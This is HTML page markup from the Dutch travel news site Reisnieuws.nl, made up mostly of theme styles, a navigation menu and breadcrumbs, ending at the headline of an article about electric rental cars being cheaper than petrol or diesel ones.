<style scoped>.tdi_59{vertical-align:baseline}.tdi_59 .vc_column-inner>.wpb_wrapper,.tdi_59 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_59 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_59{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:22%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_60 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" >
<style>.tdi_60{padding-top:13px!important;padding-right:20px!important;padding-bottom:16px!important;padding-left:20px!important;position:relative}@media(min-width:1141px){.tdi_60{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_60{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding-top:10px!important;padding-right:15px!important;padding-bottom:13px!important;padding-left:15px!important;display:inline-block!important}}</style>
<style>.tdi_60 .tdb-logo-a,.tdi_60 h1{align-items:center}.tdi_60 .tdb-logo-a,.tdi_60 h1{justify-content:center}.tdi_60 .tdb-logo-svg-wrap{display:block}.tdi_60 .tdb-logo-img-wrap{display:none}.tdi_60 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.3px!important;}.tdi_60 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_60 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_60 .tdb-logo-icon{top:0px;display:block}.tdi_60 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-logo-img{max-width:220px}.tdi_60 .tdb-logo-text-title{font-size:20px!important;}.tdi_60 .tdb-logo-text-tagline{letter-spacing:-1px!important;}}</style>
<div class="tdi_60_rand_style td-element-style"><style>
.tdi_60_rand_style{
background-color:#ee8037 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://reisnieuws.nl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Reisnieuws.nl</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_62{width:80%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_63 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63"  style=" z-index: 999;">
<style>.tdi_63{margin-right:-5px!important}</style>
<style>.tdi_63 .td_block_inner{text-align:right}.tdi_63 .tdb-menu>li{margin-right:20px}.tdi_63 .tdb-menu>li:last-child{margin-right:0}.tdi_63 .tdb-menu-items-dropdown{margin-left:20px}.tdi_63 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_63 .tdb-menu>li>a,.tdi_63 .td-subcat-more{padding:0 5px;color:#000000}.tdi_63 .tdb-menu>li .tdb-menu-sep,.tdi_63 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_63 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_63 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_63 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_63 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_63 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_63 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_63 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_63 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_63 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_63 .tdb-menu>li>a,.tdi_63 .td-subcat-more,.tdi_63 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:14px!important;line-height:3.8!important;font-weight:500!important;letter-spacing:0.4px!important}.tdi_63 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_63 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_63 .tdb-menu .tdb-normal-menu ul,.tdi_63 .td-pulldown-filter-list,.tdi_63 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_63 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_63 .td-pulldown-filter-list li a{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_63:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_63 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_63 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .tdb-menu>li{margin-right:15px}.tdi_63 .tdb-menu>li:last-child{margin-right:0}.tdi_63 .tdb-menu-items-dropdown{margin-left:15px}.tdi_63 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_63:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_63 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_63 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-menu>li{margin-right:8px}.tdi_63 .tdb-menu>li:last-child{margin-right:0}.tdi_63 .tdb-menu-items-dropdown{margin-left:8px}.tdi_63 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_63 .tdb-menu>li>a,.tdi_63 .td-subcat-more,.tdi_63 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:3.4!important}.tdi_63 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_63 .tdb-menu>li.current-menu-item>a,.tdi_63 .tdb-menu>li.current-menu-ancestor>a,.tdi_63 .tdb-menu>li.current-category-ancestor>a,.tdi_63 .tdb-menu>li.current-page-ancestor>a,.tdi_63 .tdb-menu>li:hover>a,.tdi_63 .tdb-menu>li.tdb-hover>a,.tdi_63 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ee8037}.tdi_63 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_63 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_63 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_63 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_63 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_63 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_63 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_63 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_63 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_63 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_63 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_63 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_63 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ee8037}.tdi_63 .tdb-menu>li>a:after,.tdi_63 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style></style><div id=tdi_63 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-primary-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1872"><a href="https://reisnieuws.nl/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1293 tdb-menu-item-inactive"><a href="https://reisnieuws.nl/category/bestemmingen/"><div class="tdb-menu-item-text">Bestemmingen</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1785"><a href="https://reisnieuws.nl/category/bestemmingen/albanie/"><div class="tdb-menu-item-text">Albanië</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1786"><a href="https://reisnieuws.nl/category/bestemmingen/aruba/"><div class="tdb-menu-item-text">Aruba</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1787"><a href="https://reisnieuws.nl/category/bestemmingen/belgie/"><div class="tdb-menu-item-text">België</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1788"><a href="https://reisnieuws.nl/category/bestemmingen/china/"><div class="tdb-menu-item-text">China</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1789"><a href="https://reisnieuws.nl/category/bestemmingen/denemarken/"><div class="tdb-menu-item-text">Denemarken</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1790"><a href="https://reisnieuws.nl/category/bestemmingen/duitsland/"><div class="tdb-menu-item-text">Duitsland</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1791"><a href="https://reisnieuws.nl/category/bestemmingen/frankrijk/"><div class="tdb-menu-item-text">Frankrijk</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1792"><a href="https://reisnieuws.nl/category/bestemmingen/griekenland/"><div class="tdb-menu-item-text">Griekenland</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1793"><a href="https://reisnieuws.nl/category/bestemmingen/ierland/"><div class="tdb-menu-item-text">Ierland</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1794"><a href="https://reisnieuws.nl/category/bestemmingen/ijsland-bestemmingen/"><div class="tdb-menu-item-text">IJsland</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1795"><a href="https://reisnieuws.nl/category/bestemmingen/indonesie/"><div class="tdb-menu-item-text">Indonesië</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1796"><a href="https://reisnieuws.nl/category/bestemmingen/italie/"><div class="tdb-menu-item-text">Italië</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1797"><a href="https://reisnieuws.nl/category/bestemmingen/kenia/"><div class="tdb-menu-item-text">Kenia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1798"><a href="https://reisnieuws.nl/category/bestemmingen/marokko/"><div class="tdb-menu-item-text">Marokko</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1799"><a href="https://reisnieuws.nl/category/bestemmingen/mexico/"><div class="tdb-menu-item-text">Mexico</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1800"><a href="https://reisnieuws.nl/category/bestemmingen/nederland/"><div class="tdb-menu-item-text">Nederland</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1801"><a href="https://reisnieuws.nl/category/bestemmingen/oostenrijk/"><div class="tdb-menu-item-text">Oostenrijk</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1802"><a href="https://reisnieuws.nl/category/bestemmingen/peru/"><div class="tdb-menu-item-text">Peru</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2328"><a href="https://reisnieuws.nl/category/bestemmingen/portugal/"><div class="tdb-menu-item-text">Portugal</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1803"><a href="https://reisnieuws.nl/category/bestemmingen/scandinavie/"><div class="tdb-menu-item-text">Scandinavië</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2329"><a href="https://reisnieuws.nl/category/bestemmingen/sri-lanka/"><div class="tdb-menu-item-text">Sri Lanka</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2330"><a href="https://reisnieuws.nl/category/bestemmingen/tsjechie/"><div class="tdb-menu-item-text">Tsjechië</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2331"><a href="https://reisnieuws.nl/category/bestemmingen/turkije/"><div class="tdb-menu-item-text">Turkije</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2332"><a href="https://reisnieuws.nl/category/bestemmingen/verenigd-koninkrijk/"><div class="tdb-menu-item-text">Verenigd Koninkrijk</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2333"><a href="https://reisnieuws.nl/category/bestemmingen/verenigde-staten/"><div class="tdb-menu-item-text">Verenigde Staten</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2334"><a href="https://reisnieuws.nl/category/bestemmingen/zwitserland/"><div class="tdb-menu-item-text">Zwitserland</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1588 tdb-menu-item-inactive"><a href="https://reisnieuws.nl/category/reistips/"><div class="tdb-menu-item-text">Reistips</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2326"><a href="https://reisnieuws.nl/category/vervoer/huurauto/"><div class="tdb-menu-item-text">Autohuur</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2386"><a href="https://reisnieuws.nl/category/thema/gezondheid/"><div class="tdb-menu-item-text">Gezondheid</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1873"><a href="https://reisnieuws.nl/category/thema/reisverzekering/"><div class="tdb-menu-item-text">Reisverzekering</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2387"><a href="https://reisnieuws.nl/category/reisnieuws/voordeel-en-besparen/"><div class="tdb-menu-item-text">Voordeel en besparen</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1355 tdb-menu-item-inactive"><a href="https://reisnieuws.nl/category/thema/"><div class="tdb-menu-item-text">Thema&#8217;s</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1356"><a href="https://reisnieuws.nl/category/thema/attractieparken/"><div class="tdb-menu-item-text">Attractieparken</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1357"><a href="https://reisnieuws.nl/category/thema/bezienswaardigheden/"><div class="tdb-menu-item-text">Bezienswaardigheden</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1358"><a href="https://reisnieuws.nl/category/thema/cruise/"><div class="tdb-menu-item-text">Cruise</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2327"><a href="https://reisnieuws.nl/category/thema/duurzaam-reizen/"><div class="tdb-menu-item-text">Duurzaam reizen</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1359"><a href="https://reisnieuws.nl/category/thema/kamperen/"><div class="tdb-menu-item-text">Kamperen</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1021"><a href="https://reisnieuws.nl/category/vervoer/luchtvaart/"><div class="tdb-menu-item-text">Luchtvaart</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2953"><a href="https://reisnieuws.nl/category/thema/luxe-reizen/"><div class="tdb-menu-item-text">Luxe reizen</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1360"><a href="https://reisnieuws.nl/category/thema/stedentrip/"><div class="tdb-menu-item-text">Stedentrip</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2325"><a href="https://reisnieuws.nl/category/vervoer/treinreizen/"><div class="tdb-menu-item-text">Treinreizen</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1875"><a href="https://reisnieuws.nl/category/thema/wintersport/"><div class="tdb-menu-item-text">Wintersport</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1587 tdb-menu-item-inactive"><a href="https://reisnieuws.nl/category/reisnieuws/"><div class="tdb-menu-item-text">Reisnieuws</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1590"><a href="https://reisnieuws.nl/category/thema/bezienswaardigheden/"><div class="tdb-menu-item-text">Bezienswaardigheden</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1874"><a href="https://reisnieuws.nl/category/reiswereld/"><div class="tdb-menu-item-text">Reiswereld</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1589 tdb-menu-item-inactive"><a href="https://reisnieuws.nl/category/vervoer/"><div class="tdb-menu-item-text">Vervoer</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-1869"><a href="https://reisnieuws.nl/category/vervoer/huurauto/"><div class="tdb-menu-item-text">Huurauto</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1868"><a href="https://reisnieuws.nl/category/vervoer/luchtvaart/"><div class="tdb-menu-item-text">Luchtvaart</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1870"><a href="https://reisnieuws.nl/category/vervoer/treinreizen/"><div class="tdb-menu-item-text">Treinreizen</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1871"><a href="https://reisnieuws.nl/category/reisnieuws/opmerkelijk/"><div class="tdb-menu-item-text">Opmerkelijk</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1279"><a href="https://reisnieuws.nl/over-ons/"><div class="tdb-menu-item-text">Over ons</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1058"><a href="https://reisnieuws.nl/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1634" data-autoload-type="same_cat_next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1580"
                    class="post-1580 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_66" class="tdc-zone"><div class="tdc_zone tdi_67  wpb_row td-pb-row"  >
<style scoped>.tdi_67{min-height:0}</style><div id="tdi_68" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row" >
<style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}.tdi_69,.tdi_69 .tdc-columns{display:block}.tdi_69 .tdc-columns{width:100%}.tdi_69{margin-top:30px!important}.tdi_69 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-top:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_69{margin-top:25px!important}}</style><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_72 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-bottom:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-bottom:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-bottom:20px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_72 .tdb-bread-sep{font-size:18px;margin:0 5px;color:#dddddd}.tdi_72,.tdi_72 a{color:#ea1717}.tdi_72 .tdb-bread-sep-svg svg,.tdi_72 .tdb-bread-sep-svg svg *{fill:#ea1717;fill:#dddddd}.tdi_72 a:hover{color:#000000}.td-theme-wrap .tdi_72{text-align:left}.tdi_72{font-family:Oswald!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_72 .tdb-bread-sep{font-size:16px}.tdi_72 .tdb-bread-sep{margin:0 3px}.tdi_72{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://reisnieuws.nl/">Home</a></span><i class="tdb-bread-sep td-icon-vertical-line"></i><span><a title="Bekijk alle posts in Vervoer" class="tdb-entry-crumb" href="https://reisnieuws.nl/category/vervoer/">Vervoer</a></span><i class="tdb-bread-sep td-icon-vertical-line"></i><span><a title="Bekijk alle posts in Huurauto" class="tdb-entry-crumb" href="https://reisnieuws.nl/category/vervoer/huurauto/">Huurauto</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://reisnieuws.nl/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://reisnieuws.nl/category/vervoer/",
                                "name": "Vervoer"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://reisnieuws.nl/category/vervoer/huurauto/",
                                "name": "Huurauto"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_73" class="tdc-row"><div class="vc_row tdi_74  wpb_row td-pb-row" >
<style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}.tdi_74,.tdi_74 .tdc-columns{display:block}.tdi_74 .tdc-columns{width:100%}</style><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_77" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_78  wpb_row td-pb-row" >
<style scoped>.tdi_78,.tdi_78 .tdc-columns{min-height:0}.tdi_78,.tdi_78 .tdc-columns{display:block}.tdi_78 .tdc-columns{width:100%}</style><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_81 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>.tdi_81{margin-bottom:24px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_81 .tdb-title-line:after{height:2px;bottom:40%}.tdi_81 .tdb-title-line{height:50px}.td-theme-wrap .tdi_81{text-align:left}.tdi_81 .tdb-first-letter{left:-0.36em;right:auto}.tdi_81 .tdb-title-text{font-family:Oswald!important;font-size:40px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_81 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_81 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Elektrische huurauto goedkoper dan benzine- of diesel variant</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_82 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
